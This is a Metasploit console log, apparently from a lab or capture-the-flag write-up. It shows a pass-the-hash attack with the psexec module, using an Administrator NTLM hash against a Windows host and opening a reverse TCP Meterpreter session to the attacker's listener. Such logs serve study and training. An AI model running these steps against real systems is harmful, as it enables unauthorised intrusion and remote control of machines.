 msf exploit(psexec) > use exploit/windows/smb/psexec
msf exploit(psexec) > set SMBUser Administrator
SMBUser => Administrator
msf exploit(psexec) > set SMBPass aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c
24235ff238cbe81fe00
SMBPass => aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00
msf exploit(psexec) > set RHOST 10.10.10.63
RHOST => 10.10.10.63
msf exploit(psexec) > set LHOST 10.10.15.149
LHOST => 10.10.15.149
msf exploit(psexec) > set LPORT 105
LPORT => 105
msf exploit(psexec) > exploit
[*] Started reverse TCP handler on 10.10.15.149:105
[*] 10.10.10.63:445 - Connecting to the server...
[*] 10.10.10.63:445 - Authenticating to 10.10.10.63:445 as user 'Administrator'.
..
[*] 10.10.10.63:445 - Selecting PowerShell target
[*] 10.10.10.63:445 - Executing the payload...
[+] 10.10.10.63:445 - Service start timed out, OK if running a command or non-se
rvice executable...
[*] Sending stage (179267 bytes) to 10.10.10.63
[*] Meterpreter session 9 opened (10.10.15.149:105 -> 10.10.10.63:49730) at 2017
-11-28 21:42:47 +0200
meterpreter >